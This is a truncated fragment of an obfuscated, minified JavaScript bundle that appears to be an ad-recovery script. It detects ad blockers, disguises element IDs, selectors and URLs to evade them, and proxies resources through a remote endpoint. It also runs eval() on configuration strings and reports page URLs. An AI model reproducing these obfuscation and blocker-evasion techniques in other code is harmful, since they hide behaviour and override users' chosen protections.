)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<'inline-size'>","avplayer.com","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","window.parent.parent.apstag.runtime.callCqWrapper","splitCookiesString","String","leaderboard","<transform-function>+","cmpStr","getBidResponses","stopPropagation","adingo.jp","window","addProperty_","cooktoria.com","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","xg4ken.com","iframe negotiate: safari/firefox timeout configured. timeout: ","body > div > span > div > iframe","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","pluginsArray","sdk","Proxy","node","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<length>{1,4}","whitespace-token","memory","base","<media-not>|<media-and>|<media-or>|<media-in-parens>","[object Intl]","ads-refinery89.adhese.com","WebGLRenderingContext is null","fansided","groups","skipValidation","normal||[size|inline-size]","avt","<percentage>|<length>","purpose","myhomebook.de","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","mismatchOffset","DisallowEmpty","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","x-frame-width","selector( <complex-selector> )","HTMLFormElement","data-freestar-ad","ad_","[object Date]","MSG_ACK_INVISIBLE","ot-","can't access user-agent","Error","print","sendXHR"];return(a2G=function(){return t})()}function a2x(t,e){const n=a2G();return(a2x=function(t,e){return n[t-=275]})(t,e)}(function(t,e){const n=a2x,r=a2G();for(;;)try{if(209115==parseInt(n(494))/1*(parseInt(n(1671))/2)+parseInt(n(3850))/3*(parseInt(n(3486))/4)+-parseInt(n(4112))/5+-parseInt(n(4126))/6*(-parseInt(n(4130))/7)+-parseInt(n(575))/8*(parseInt(n(2721))/9)+parseInt(n(785))/10*(-parseInt(n(1475))/11)+-parseInt(n(1847))/12)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const VP=a2x;var G={8599:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>a});let o="",i=r(2659);try{var s;o=null!==(s=document[r(2553)][r(1766)](r(3885)))&&void 0!==s?s:r(2734);const t=document[r(2553)][r(1766)](r(3235))||document[r(2553)][r(1766)](r(3554));t&&(i=new URL(t,window[r(895)][r(3738)])[r(4080)])}catch(t){}const a={version:r(1278),sdkVersion:o,endpoint:i,env:r(425),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(759)][r(2016)],insertBefore:Node[r(759)][r(3457)]};function s(t,e){const n=r;e[n(401)]?i[n(3457)][n(1962)](e[n(2643)],t,e[n(401)]):i[n(2016)][n(1962)](e[n(2419)],t)}function a(t){const e=r;i[e(2016)][e(1962)](document[e(3604)],t)}function c(t){const e=r,n=document[e(2353)](t[e(3756)]);for(const r of t[e(3662)]())n[e(3861)](r,t[e(1766)](r));return n[e(1564)]=t[e(1564)],n}function l(){const t=r;try{if(null!=window[t(835)][t(954)]&&t(2408)===window[t(835)][t(954)][t(2408)][t(1604)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1809)])return!0;try{await o.A[t(341)]()[t(4090)][t(1962)](window,location[t(3738)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(2220)](e(323));const r=n[e(4039)][0][e(3054)];n[e(4039)][0][e(3054)]=t;const o=n[e(4039)][0][e(3054)];return o===r||o[e(2443)]()===t[e(2443)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(2407),p=r(764);let g=0;function w(){const t=r;return![t(1384),t(3399)][t(3464)]((e=>location[t(2884)][t(3596)](e)))&&!window[t(1669)]}function b(){const t=r;return i.A[t(341)](p)||g[t(2554)]()}async function y(t){const e=r;return e(3895)===i.A[e(341)](e(3022),!1)||!(!(window[e(895)][e(1137)]+window[e(895)][e(3497)])[e(3105)](e(3311))&&e(3895)!==i.A[e(341)](e(3311),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(282)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1709)](p,g[n(2554)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1709)](p,g[e(2554)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3895)===i.A[e(341)](e(3022),!1)||(void 0!==f?f:w()&&![e(818),e(3399)][e(3464)]((t=>location[e(2884)][e(3596)](t)))&&e(3895)===i.A[e(341)](m)?(A(t)[e(282)]((t=>{const n=e;f=t,i.A[n(1709)](m,t[n(2554)]())})),!0):(f=await A(t),i.A[e(1709)](m,f[e(2554)]()),f))}async function x(t){return await async function(){const t=a2x;let e=!1;try{const n=document[t(2353)](t(1229));n[t(3861)]("id",t(2937)),document[t(3604)][t(2016)](n),n[t(3861)](t(2887),t(2614));const r=["ad",t(475),t(2937),t(2300),t(2760),t(1708),t(3115),t(4249),t(1934),t(3759),t(2457),t(916),t(588),t(2832),t(2728),t(1448),t(4204),t(865),t(1151)];for(const i of r){n[t(3851)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(846)](n);if(t(1796)===r[t(3974)]||t(1002)===r[t(1037)]){o.A[t(3403)](t(3206)),e=!0;break}}document[t(3604)][t(2549)](n)}catch(e){o.A[t(3403)](t(1752)[t(1881)](e))}return e}()?[!0,1]:await async function(){const t=a2x,e=XMLHttpRequest[t(2554)]();return!(!e[t(3105)](t(2829))||!e[t(3105)](t(3027))||(o.A[t(3403)](t(2700)),0))}()?[!0,2]:await async function(t){const e=a2x,n=[];if(t)for(const r of t)e(2739)===r[e(2262)]&&n[e(2185)]({url:r[e(2148)]});const r=window[e(895)][e(2884)][e(3596)](e(1987));return r?n[e(2185)]({url:e(1300)}):(n[e(2185)]({url:e(1136),mustIncludeStrings:[e(2760)],mustExcludeStrings:[e(3015)]}),s.A[e(3877)]()||n[e(2185)]({url:e(1600),mustIncludeStrings:[e(952)],mustExcludeStrings:[e(3015)]})),(await Promise[e(460)]([...n[e(3677)]((t=>k(t[e(2148)],t[e(2134)],t[e(1443)]))),r?_():M()]))[e(3464)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2x,n=t[e(1345)]||[],r=await Promise[e(460)](t[e(2148)][e(3677)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2x;if(i(444)===t[i(2262)]){const t=new XMLHttpRequest;t[i(3228)](i(333),(()=>{const r=i;4===t[r(1183)]&&(t[r(2471)]>=200&&t[r(2471)]<300||n[r(3105)](t[r(2471)])?e():o())})),t[i(3228)](i(3064),(()=>o())),t[i(537)](i(3364),r),t[i(1857)]()}else if(i(384)===t[i(2262)])if(s.A[i(1887)]())k(r)[i(282)]((t=>t?o():e()))[i(773)](o);else{const t=new Image;t[i(3228)](i(2340),(()=>e())),t[i(3228)](i(3064),(()=>o())),t[i(3554)]=r}else if(i(1001)===t[i(2262)]){const t=document[i(2353)](i(1001));t[i(3228)](i(2340),(()=>e())),t[i(3228)](i(3064),(()=>o())),t[i(3554)]=r,document[i(3604)][i(2016)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3403)](i(2436)[i(1881)](t[i(2148)])),!0):(o.A[i(3403)](i(1514)[i(1881)](t[i(2148)],i(3250))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(384),url:[e(3079),e(3872)]})}async function k(t){const e=r;let n=arguments[e(1461)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1461)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(341)]()[e(4090)][e(1962)](window,t);if(r[e(1906)])return!0;if(null===r[e(1840)]&&e(890)===r[e(2262)])return!0;if(r[e(2471)]<200||r[e(2471)]>=300)return!0;const o=await r[e(3825)]();if(0===o[e(1461)])return!0;if(!n[e(478)]((t=>o[e(3105)](t))))return!0;if(i[e(3464)]((t=>o[e(3105)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3403)](e(3966)[e(1881)](t)),!1):(o.A[e(3403)](e(1268)[e(1881)](t,e(3359))),!0)}return!1}async function _(){const t=r,e=document[t(2353)](t(1537)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2887)][o(2140)](o(3603),"0"),e[o(2887)][o(2140)](o(3546),"0"),e[o(2887)][o(2140)](o(1037),o(1002)),e[o(2887)][o(2140)](o(2093),o(1796)),document[o(3604)][o(2016)](e);const s=null===(i=d.A[o(341)](window)[o(2449)][o(341)][o(1962)](e,window))||void 0===i?void 0:i[o(3993)];if(!s)return n(!1);s[o(4061)][o(537)](),s[o(4061)][o(504)](o(1915)),s[o(4061)][o(3501)]();const a=s[o(4061)][o(2353)](o(1001));a[o(3861)](o(3554),o(1300)),a[o(3228)](o(2340),(()=>n(!1))),a[o(3228)](o(3064),(()=>n(!0))),s[o(4061)][o(3604)][o(2016)](a)}));return e[t(3416)](),n}async function M(){const t=r,e=document[t(2353)](t(1537)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2887)][o(2140)](o(3603),"0"),e[o(2887)][o(2140)](o(3546),"0"),e[o(2887)][o(2140)](o(1037),o(1002)),e[o(2887)][o(2140)](o(2093),o(1796)),document[o(3604)][o(2016)](e);const s=null===(i=d.A[o(341)](window)[o(2449)][o(341)][o(1962)](e,window))||void 0===i?void 0:i[o(3993)];if(!s)return n(!0);s[o(4061)][o(537)](),s[o(4061)][o(504)](o(1915)),s[o(4061)][o(3501)]();const a=s[o(4061)][o(2353)](o(1001));a[o(3861)](o(3554),o(1136)),a[o(3228)](o(2340),(()=>{const t=o;try{var e;const r=s[t(2760)];if(!r)return n(!0);if(!(null===(e=Object[t(2997)](r,t(1301)))||void 0===e?void 0:e[t(1709)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3228)](o(3064),(()=>n(!0))),s[o(4061)][o(3604)][o(2016)](a)}));return e[t(3416)](),n}function E(){const t=r,e=i.A[t(341)](t(3088),!1,t(3908));return!!e&&!!e[t(3163)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>o});class o{static[r(2408)](){const t=r;try{if(null!=window[t(835)][t(954)]&&t(2408)===window[t(835)][t(954)][t(2408)][t(1604)])return!0}catch(t){}return!1}static[r(3877)](){const t=r;try{if(o[t(2408)]())return!1;const e=navigator[t(2514)][t(2443)](),n=[t(3466)];return![t(2628),t(962),t(953),t(1993),t(1315),t(3074),t(3429),t(3957),t(4135),t(867),t(3801),t(1202),t(2482)][t(3464)]((n=>e[t(3105)](n)))&&n[t(3464)]((n=>e[t(3105)](n)))}catch(t){}return!1}static[r(3536)](){const t=r;try{if(o[t(2408)]())return!1;const e=navigator[t(2514)][t(2443)]();if(e[t(3105)](t(822))||e[t(3105)](t(2472)))return!0;const n=[t(4135)];return![t(2628),t(962),t(953),t(1993),t(1315),t(3074),t(3429),t(3957),t(867),t(3801),t(1202),t(2482)][t(3464)]((n=>e[t(3105)](n)))&&n[t(3464)]((n=>e[t(3105)](n)))}catch(t){}return!1}static[r(1887)](){const t=r;try{const e=navigator[t(2514)][t(2443)]();return e[t(3105)](t(3912))&&e[t(3105)](t(608))}catch(t){}return!1}static[r(792)](){const t=r;try{return navigator[t(2514)][t(2443)]()[t(3105)](t(2616))}catch(t){}return!1}static[r(2990)](){const t=r;return navigator[t(2514)][t(2443)]()[t(3105)](t(2533))}}},7833:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(2045),s=6e5,a=()=>{const t=r,e=o.A[t(341)](i);if(e)try{const n=Date[t(3039)](),r=JSON[t(1911)](atob(e))[t(3629)]((e=>e[t(3739)]+s>n));o.A[t(1709)](i,btoa(JSON[t(389)](r)))}catch(t){}},c=()=>!window[r(895)][r(2884)][r(3596)](r(3399)),l=t=>{const e=r;a();const n=o.A[e(341)](i);if(n)try{const r=JSON[e(1911)](atob(n)),o=Date[e(3039)](),i=r[e(3441)]((n=>n[e(2148)]===t));if(!i||i[e(3739)]+s<o)return;return i[e(335)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(341)](i);try{const r=s?JSON[n(1911)](atob(s)):[],a=r[n(2759)]((e=>e[n(2148)]===t));-1!==a?(r[a][n(335)]=e,r[a][n(3739)]=Date[n(3039)]()):r[n(2185)]({url:t,timestamp:Date[n(3039)](),blocked:e}),o.A[n(1709)](i,btoa(JSON[n(389)](r)))}catch(t){}}},1477:(n,W,M)=>{"use strict";const Wc=a2x;M.d(W,{A1:()=>g,AG:()=>N,M5:()=>Q,VE:()=>l,VL:()=>V,vR:()=>q,z9:()=>v});var w=M(129),K=M(8599),e=M(704),m=M(896),u=M(6675),X=M(5027),F=M(8486),j=M(7020),c=M(3726),p=M(7833);function v(C){const W8=a2x,Z=null==C?void 0:C[W8(3677)](((t,e)=>({autoRecovery:t,configIndex:e})))[W8(3629)]((t=>{const e=W8;let{autoRecovery:n}=t;return n[e(1051)]}))[W8(3441)]((T=>{const WG=W8;let{autoRecovery:r}=T;if(!r[WG(286)])return!0;try{if(eval(r[WG(286)][WG(3666)]))return!0}catch(t){F.A[WG(3403)](WG(2930),t)}return!1}));return Z}function V(t,n,r){const o=a2x;try{const i=(0,w.Wq)({protectUrlContext:n,url:r,kind:w.MN[o(429)],endpoint:K.A[o(3308)]}),s=o(2440)[o(1881)](i,'"]');if(!e.A[o(341)](t)[o(1066)][o(1962)](t[o(4061)][o(3604)],s)){const n=t[o(4061)][o(2353)](o(1488));n[o(1849)]=o(3577),n.as=o(1001),e.A[o(341)](t)[o(1450)][o(1709)][o(1962)](n,i),t[o(4061)][o(3604)][o(2016)](n)}}catch(t){}}const E=[];let o=!1;function N(t,e,n){const r=a2x;E[r(2185)](n),o||(o=!0,function n(){const i=r,s=E[i(2033)]();if(!s)return void(o=!1);const a=t[i(4061)][i(2353)](i(1001));a[i(3554)]=(0,w.Wq)({protectUrlContext:e,url:s[i(3554)],kind:w.MN[i(429)],endpoint:K.A[i(3308)]});for(const{name:t,value:e}of Array[i(2950)](s[i(303)]))i(3554)!==t&&a[i(3861)](t,e);s[i(861)]||s[i(2427)]?(a[i(3228)](i(2340),(()=>{const t=i;s[t(2581)](new Event(t(2340)))})),a[i(3228)](i(3064),(()=>{const t=i,e=new Event(t(3064));e[t(3856)]=!0,s[t(2581)](e)})),t[i(4061)][i(3604)][i(2016)](a),n()):(a[i(3228)](i(2340),(()=>{const t=i;s[t(2581)](new Event(t(2340))),n()})),a[i(3228)](i(3064),(()=>{const t=i,e=new Event(t(3064));e[t(3856)]=!0,s[t(2581)](e),n()})),t[i(4061)][i(3604)][i(2016)](a))}())}async function g(t,e,n){const r=a2x;if(!(0,p.Tq)())return await R(t,e,n);const o=(0,p.H$)(n);if(void 0!==o)return R(t,e,n)[r(282)]((t=>{(0,p.fd)(n,t)})),o;const i=await R(t,e,n);return(0,p.fd)(n,i),i}async function R(t,n,r){const o=a2x;if(j.A[o(3536)]()&&j.A[o(2990)]())return await(0,c.p)(n,r);const i=t[o(4061)][o(2353)](o(1488));i[o(1849)]=o(3577),i.as=o(1001),e.A[o(341)](t)[o(1450)][o(1709)][o(1962)](i,r);const s=new Promise((e=>{const n=o;i[n(3228)](n(2340),(()=>{const r=n;try{t[r(4061)][r(3604)][r(2549)](i)}catch(t){}e(!1)})),i[n(3228)](n(3064),(()=>{const r=n;try{t[r(4061)][r(3604)][r(2549)](i)}catch(t){}e(!0)}))}));return t[o(4061)][o(3604)][o(2016)](i),s}function q(t,n,r,o){const i=a2x;if(r[i(3738)]&&r[i(2055)]instanceof Element&&!r[i(2055)][i(1458)]){if(r[i(2055)][i(1458)]=!0,(0,m._V)(o,r[i(3738)]))return;const s=(0,w.Wq)({protectUrlContext:t,url:r[i(3738)],kind:w.MN[i(2843)],endpoint:K.A[i(3308)]}),a=n[i(4061)][i(2353)](i(1488));Array[i(2950)](r[i(2055)][i(303)])[i(3024)]((t=>{const e=i;a[e(3861)](t[e(1604)],t[e(2897)])})),e.A[i(341)](n)[i(1450)][i(1709)][i(1962)](a,s),a[i(1458)]=!0,r[i(2055)][i(2319)](i(2397),a)}}const L=[Wc(1193),Wc(3135),Wc(3592),Wc(3642),Wc(3326),Wc(3301),Wc(1073),Wc(2486),Wc(2522),Wc(1373),Wc(781),Wc(2632)],D=3,P=t=>{const e=Wc;var n;if(e(1796)!==t[e(2887)][e(3974)]||!t[e(1214)][e(3105)](e(1776)))return!1;if(t[e(1214)][e(1461)]>1e4)return!0;const r=null!==(n=t[e(3054)])&&void 0!==n?n:"";return L[e(3629)]((t=>r[e(3105)](t)))[e(1461)]>=D},l=(t,e,n)=>{const r=Wc,o=t=>(0,m.Bo)(e,t),i=t=>(0,m.pI)(e,t),s=t=>(0,m.yu)(e,t);try{for(const h of Array[r(2950)](n))if(h instanceof CSSStyleRule){if(!0!==h[r(1458)]){var a;if(!P(h)||null!==(a=e[r(1802)])&&void 0!==a&&a[r(3464)]((t=>{const e=r;var n;return null===(n=h[e(3054)])||void 0===n?void 0:n[e(3105)](t)}))){var c,d;const n=(0,u.Qw)({protectUrlContext:t,selector:null!==(c=h[r(3054)])&&void 0!==c?c:"",idFilter:t=>(0,m.Bo)(e,t),attributeFilter:t=>(0,m.yu)(e,t)});h[r(3054)]=null!==(d=h[r(3054)])&&void 0!==d&&d[r(3105)](r(370))?n:""[r(1881)](h[r(3054)],",")[r(1881)](n)}for(let e=0;e<h[r(2887)][r(1461)];e++){const n=h[r(2887)][e],a=h[r(2887)][n];r(3977)==typeof a&&a[r(3105)](r(1763))&&(h[r(2887)][n]=(0,u.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}l(t,e,h[r(4039)]),h[r(1458)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[r(1458)]&&l(t,e,h[r(4039)]),h[r(1458)]=!0)}catch(t){}},Q=(t,n,r)=>{const o=Wc;if(!(r instanceof Element))return;const i=e.A[o(341)](window)[o(814)][o(341)][o(1962)](r);if((0,m.ts)(n,i)){const t=e.A[o(341)](window)[o(2778)][o(341)][o(1962)](r),n=o(4232)+(0,X.md)(i[o(2443)]()),s=new RegExp("<"[o(1881)](i[o(2443)](),o(562)),"gi"),a=new RegExp("</"[o(1881)](i[o(2443)](),">"),"gi"),c=t[o(1302)](s,"<"[o(1881)](n,"$1"))[o(1302)](a,"</"[o(1881)](n,">"));e.A[o(341)](window)[o(2778)][o(1709)][o(1962)](r,c)}const s=e.A[o(341)](window)[o(522)][o(341)][o(1962)](r);(0,m.Bo)(n,s)&&e.A[o(341)](window)[o(522)][o(1709)][o(1962)](r,(0,X.md)(s));const a=e.A[o(341)](window)[o(1327)][o(341)][o(1962)](r);for(const t of Array[o(2950)](a))(0,m.Bo)(n,t)&&(a[o(1468)]((0,X.md)(t)),a[o(3416)](t));const c=e.A[o(341)](window)[o(2795)][o(341)][o(1962)](r);for(const t of Array[o(2950)](c))if((0,m.yu)(n,t[o(1604)])){const n=o(3467)+(0,X.md)(t[o(1604)][o(3063)](5)[o(2443)]());e.A[o(341)](window)[o(2909)][o(1962)](r,n,t[o(2897)]),e.A[o(341)](window)[o(1121)][o(1962)](r,t[o(1604)])}else(0,m.v5)(n,t[o(1604)],t[o(2897)])&&e.A[o(341)](window)[o(2909)][o(1962)](r,t[o(1604)],(0,X.md)(t[o(2897)]));if(r instanceof HTMLAnchorElement){const i=e.A[o(341)](window)[o(3528)][o(1962)](r,o(3738));if(i&&!(0,w.EW)(i))try{const s=new URL(i)[o(2884)];(n[o(2233)][o(3464)]((t=>t[o(2744)](i)))||n[o(2284)][o(3464)]((t=>s[o(3596)](t))))&&e.A[o(341)](window)[o(2909)][o(1962)](r,o(3738),(0,w.Wq)({protectUrlContext:t,url:i,kind:w.MN[o(3270)],endpoint:K.A[o(3308)]}))}catch(t){}}const l=r[o(3662)]()[o(3629)]((t=>t[o(3105)](o(3594))));l[o(1461)]>0&&l[o(3024)]((t=>{r[o(1346)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2x,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2x;try{var a,c;await function(){const t=a2x;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(3039)](),a=()=>{const t=i;t(721)!=typeof window[t(1909)]?Date[t(3039)]()-s>e?r(new Error(t(3584))):setTimeout(a,o):n(window[t(1909)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3313)!==t[s(1865)]&&s(1842)!==t[s(1865)]||e&&!t[s(1076)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(1909)])||void 0===o||o[r(1962)](i,r(669),2,(()=>{}),t[r(4045)])}catch{}n(t)}};null===(a=(c=window)[s(1909)])||void 0===a||a[s(1962)](c,s(3228),2,d),setTimeout((()=>{l||i(new Error(s(1834)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2x;var n,r;return!!(null!==(n=null===(r=t[e(4020)])||void 0===r?void 0:r[e(1712)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(3615));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(3039)](),a=()=>{const t=i;t(721)!=typeof window[t(1371)]?Date[t(3039)]()-s>e?r(new Error(t(1573))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1371)])||void 0===r||r[e(1962)](o,e(3228),((t,r)=>{const o=e;r&&t&&(o(1739)===t[o(698)]||o(2184)===t[o(698)])&&n(t)})),null===(i=(s=window)[e(1371)])||void 0===i||i[e(1962)](s,e(703),((t,r)=>{r&&t&&n({eventName:e(2206),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2740)](t)}return{result:await Promise[n(3790)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(837);var w=function(t){const e=r;return t[t[e(1638)]=0]=e(1638),t[t[e(2239)]=1]=e(2239),t[t[e(641)]=2]=e(641),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(1461)]>1&&void 0!==arguments[1]?arguments[1]:w[e(641)],s=arguments[e(1461)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1461)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2254)]=t,this[e(2747)]=o,this[e(320)]=s,this[e(2157)]=a,(0,i.A)(this,e(3244),(function(t){const r=e;for(var o=arguments[r(1461)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3039)](),inventoryId:n[r(320)],args:i}})),(0,i.A)(this,e(2783),(()=>{const t=e;window[t(3228)](t(547),(e=>{const n=t;if(e[n(402)]&&e[n(402)][n(3411)]===g){if(this[n(2747)]===w[n(2239)])return y({inventoryId:this[n(320)],...e[n(402)]});if(this[n(2747)]===w[n(1638)]&&e[n(402)][n(320)]){if(n(3403)===e[n(402)][n(1877)])return b[n(3403)]("["[n(1881)](e[n(402)][n(320)],"]"),...e[n(402)][n(2871)]);if(n(2740)===e[n(402)][n(1877)])return b[n(2740)]("["[n(1881)](e[n(402)][n(320)],"]"),...e[n(402)][n(2871)]);if(n(3064)===e[n(402)][n(1877)])return b[n(3064)](e[n(402)][n(3064)],"["[n(1881)](e[n(402)][n(320)],"]"),...e[n(402)][n(2871)])}}}))})),(0,i.A)(this,e(1866),(()=>{const t=e,n=async()=>{const t=a2x;if(t(1561)!==window[t(895)][t(3497)]&&t(2123)!==window[t(895)][t(3497)])return;window[t(895)][t(3497)]="";const e=prompt(t(3729));if(t(4091)===e)return this[t(2157)][t(3024)]((e=>console[t(331)](...e[t(2871)])));if(t(2123)!==e)return;const n=prompt(t(3538)),r=prompt(t(547)),o=await b[t(3246)](t(686),null!=n?n:t(3175),null!=r?r:t(3175));alert(t(2101)),window[t(537)](t(2776)[t(1881)](o))};window[t(3228)](t(2213),n),window[t(3057)](n,3e3)})),o===w[e(1638)]&&this[e(1866)](),o!==w[e(1638)]&&o!==w[e(2239)]||this[e(2783)]()}static[r(3403)](){const t=r;this[t(2236)]();for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(943)][t(3244)](t(3403),...n);if(this[t(943)][t(2747)]!==w[t(1638)])return y(i);this[t(943)][t(2157)][t(2185)](i),(l.A[t(3403)]||t(3895)===u.A[t(341)](t(3143),!1))&&console[t(331)](...n)}static[r(2740)](){const t=r;this[t(2236)]();for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(943)][t(3244)](t(2740),...n);if(this[t(943)][t(2747)]!==w[t(1638)])return y(i);this[t(943)][t(2157)][t(2185)](i),(l.A[t(3403)]||t(3895)===u.A[t(341)](t(3143),!1))&&console[t(2740)](...n)}static[r(3064)](t){const e=r;this[e(2236)]();for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(943)][e(3244)](e(3064),[t,...o]);if(s[e(3064)]=t,this[e(943)][e(2747)]!==w[e(1638)])return y(s);this[e(943)][e(2157)][e(2185)](s),(l.A[e(3403)]||e(3895)===u.A[e(341)](e(3143),!1))&&console[e(3064)](t,...o)}static[r(2664)](t,e){const n=r;return this[n(2236)](),b[n(3403)](n(2664),t,e),b[n(3403)](n(2073),(0,d.j)()),b[n(3246)](t,e,e)}static async[r(3246)](t,e,n){const o=r;this[o(2236)]();const i=this[o(943)][o(2157)][o(3677)]((t=>({...t,timestamp:Math[o(3428)](t[o(3739)]/1e3)}))),u=c.A[o(2640)](JSON[o(389)](i)),d=await(0,m.C8)(this[o(943)][o(2254)],l.A[o(3308)])?(0,m.XV)(l.A[o(3308)],0):l.A[o(3308)],g=new URL(""[o(1881)](d,o(1994)));return g[o(2574)][o(1953)](o(774),l.A[o(774)]),g[o(2574)][o(1953)](o(2262),t),g[o(2574)][o(1953)](o(2242),e),g[o(2574)][o(1953)](o(547),n),g[o(2574)][o(1953)](o(2148),location[o(3738)]),g[o(2574)][o(1953)](o(1462),(0,h.z3)()[o(2554)]()),g[o(2574)][o(1953)](o(1105),(await(0,f.H4)())[o(2554)]()),g[o(2574)][o(1953)](o(2209),p.A[o(3545)](16,16)),(await a.G[o(4038)](o(3222),(0,s.Wq)({protectUrlContext:this[o(943)][o(2254)],url:g,endpoint:d}),u))[o(1840)]}}o=b,(0,i.A)(b,r(943),void 0),(0,i.A)(b,r(1946),(t=>o[r(943)]=new o(t,w[r(1638)]))),(0,i.A)(b,r(1606),((t,e)=>o[r(943)]=new o(t,w[r(2239)],e))),(0,i.A)(b,r(2236),(()=>{const t=r;o[t(943)]||(o[t(943)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(1353)][e(3993)];){n=n[e(2188)][e(3993)];try{t[e(3411)]=g,n[e(1540)](t,"*")}catch(t){}}}},4273:(n,W,M)=>{"use strict";M.d(W,{I:()=>j,i:()=>F});var w=M(8599),K=M(4622),e=M(5027),m=M(129),u=M(1849),X=M(8486);const F=()=>{const t=a2x;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73u7hsmumurumu0sehurumugu7skhumu0,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugu0hsouo";if(18===e[t(1461)])return null;const n=(0,K.OC)(decodeURI(e));if(!n)throw t(1021);return n}catch(e){const n=t(762)[t(1881)](e);return X.A[t(3064)](n),(0,u.Pf)(n,new URL(w.A[t(3308)])[t(2884)],(async e=>await X.A[t(2664)](t(1966),e))),null}},j=(t,n,r,o)=>{const i=a2x;t[i(3629)]((t=>i(460)===t[i(3447)]||i(1856)===t[i(3447)]&&n||i(559)===t[i(3447)]&&n&&r||i(498)===t[i(3447)]&&!n))[i(3024)]((t=>(t=>{const n=i;try{const 